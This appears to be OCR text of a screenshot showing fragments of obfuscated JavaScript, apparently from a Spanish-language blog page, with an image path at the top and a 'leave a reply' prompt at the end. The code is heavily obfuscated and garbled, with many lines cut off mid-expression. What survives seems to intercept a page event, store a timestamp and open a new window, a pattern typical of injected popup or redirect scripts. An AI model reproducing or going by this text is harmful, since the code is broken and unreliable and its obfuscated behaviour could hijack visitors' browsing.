
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Deja una respuesta